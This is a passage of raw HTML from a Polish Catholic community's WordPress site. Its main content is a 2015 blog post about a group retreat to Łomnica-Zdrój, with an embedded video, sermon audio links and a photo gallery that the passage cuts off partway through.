.fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://orszakbaranka.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="http://orszakbaranka.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://orszakbaranka.pl/wp-json/wp/v2/posts/5013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://orszakbaranka.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://orszakbaranka.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://orszakbaranka.pl/opuszczajac-strefe-komfortu/" />
<link rel='shortlink' href='https://wp.me/p4QC7G-1iR' />
<link rel="alternate" type="application/json+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Fopuszczajac-strefe-komfortu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Fopuszczajac-strefe-komfortu%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=270%2C270" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://orszakbaranka.pl/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767070613" /><style id="et-critical-inline-css"></style>
</head>
<body class="post-template-default single single-post postid-5013 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://orszakbaranka.pl/">
						<img src="http://orszakbaranka.pl/wp-content/uploads/2021/08/dob_logo.png" width="225" height="225" alt="Dziewiczy Orszak Baranka" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a title="Główna" href="http://orszakbaranka.pl/">Strona główna</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-41"><a href="http://orszakbaranka.pl/onas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-447"><a href="http://orszakbaranka.pl/onas/">Sami o sobie</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://orszakbaranka.pl/nazwa/">&#8222;Dziwna&#8221; Nazwa</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://orszakbaranka.pl/historia/">DOBra Historia Wspólnoty</a></li>
	<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="http://orszakbaranka.pl/category/swiadectwa/">Świadectwa</a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4472"><a href="http://orszakbaranka.pl/strefa-brata/">Strefa Brata</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-40"><a href="http://orszakbaranka.pl/category/news/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="http://orszakbaranka.pl/category/news/nauczania/">Nauczania</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="http://orszakbaranka.pl/category/news/galerie/">Galerie</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://orszakbaranka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7026"><a href="http://orszakbaranka.pl/pomoc-modlitewna/">Pomoc modlitewna</a>
<ul class="sub-menu">
	<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8433"><a href="http://orszakbaranka.pl/pomoc-modlitewna/intencja-formularz/">Intencja – formularz</a></li>
	<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440"><a href="http://orszakbaranka.pl/modlitwa-wstawiennicza/">Modlitwa wstawiennicza</a></li>
	<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="http://orszakbaranka.pl/pomoc-modlitewna/modlitwa-uwolnienia-wg-pieciu-kluczy/">Modlitwa uwolnienia  wg. pięciu kluczy</a></li>
</ul>
</li>
<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6084"><a href="http://orszakbaranka.pl/category/inne/">Inne</a>
<ul class="sub-menu">
	<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5951"><a href="http://orszakbaranka.pl/category/inne/tlumaczenia-piosenek/">Tłumaczenia piosenek</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5013" class="et_pb_post post-5013 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-galerie category-nauczania tag-chillout tag-film tag-foto tag-nauczania201516 tag-nauczanie tag-sezon201516 tag-szymek tag-wycieczka tag-xtadek tag-lomnica tag-lomnica2015">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Opuszczając &#8222;strefę komfortu&#8221;</h1>

						<p class="post-meta"> utworzone przez <span class="author vcard"><a href="http://orszakbaranka.pl/author/paulina/" title="Wpisy Paulina" rel="author">Paulina</a></span> | <span class="published">sie 31, 2015</span> | <a href="http://orszakbaranka.pl/category/news/" rel="category tag">Aktualności</a>, <a href="http://orszakbaranka.pl/category/news/galerie/" rel="category tag">Galerie</a>, <a href="http://orszakbaranka.pl/category/news/nauczania/" rel="category tag">Nauczania</a> | <span class="comments-number"><a href="http://orszakbaranka.pl/opuszczajac-strefe-komfortu/#respond">0 komentarzy</a></span></p><img src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0099.jpg?resize=1080%2C675" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p>Ponad 30 dorosłych i 10 dzieci. Tak wyglądał nasz ostatni wyjazd do Łomnicy-Zdrój. Była wycieczka, kąpiele w potoku, gry, spacery, był Pan Bóg- najlepiej widoczny w drugim człowieku. Spotykaliśmy się na wspólnym uwielbianiu i Eucharystii.Pomimo kolejek do łazienki, spania w namiotach, na podłodze i braku doświadczenia w wykarmieniu takiej grupki, każdy z nas wyjechał zadowolony, pełen nadziei i w dodatku z myślą, że warto jest być miłym dla drugiego człowieka i doceniać go choćby w drobnych rzeczach.  Wróciliśmy z wielkim zapałem do pracy nad sobą, do działania na rzecz wspólnoty i bliźniego. W naszych głowach kłębi się mnóstwo pomysłów, które już niebawem ujrzą światło dzienne. Niech Pan podtrzymuje nasze dobre chęci!</p>
<p><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="1080" height="608" src="https://www.youtube.com/embed/KoL85fCO4zA?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=pl-PL&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span></p>
<p><a href="http://orszakbaranka.pl/wp-content/uploads/media/280815_Szymek_ZycieBezPotu.mp3" target="_blank">Nauczanie Szymka </a></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-5013-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://orszakbaranka.pl/wp-content/uploads/media/280815_Szymek_ZycieBezPotu.mp3?_=1" /><a href="http://orszakbaranka.pl/wp-content/uploads/media/280815_Szymek_ZycieBezPotu.mp3">http://orszakbaranka.pl/wp-content/uploads/media/280815_Szymek_ZycieBezPotu.mp3</a></audio>
<p><a href="http://orszakbaranka.pl/wp-content/uploads/media/280815_xTadek_Kazanie_Panny_Roztropne.mp3" target="_blank">Kazanie księdza Tadka</a></p>
<audio class="wp-audio-shortcode" id="audio-5013-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://orszakbaranka.pl/wp-content/uploads/media/280815_xTadek_Kazanie_Panny_Roztropne.mp3?_=2" /><a href="http://orszakbaranka.pl/wp-content/uploads/media/280815_xTadek_Kazanie_Panny_Roztropne.mp3">http://orszakbaranka.pl/wp-content/uploads/media/280815_xTadek_Kazanie_Panny_Roztropne.mp3</a></audio>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;http:\/\/orszakbaranka.pl\/opuszczajac-strefe-komfortu\/&quot;,&quot;likes_blog_id&quot;:71644948}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0025-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5021" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0025.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0025.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0025.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0025.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0026-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5022" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0026.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0026.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0026.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0026.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0027/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5023" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0027.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0027.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0027.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0027.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0028-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5024" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0028.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0028.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0028.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0028.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0034/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5025" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0034.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0034.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0034.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0034.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" 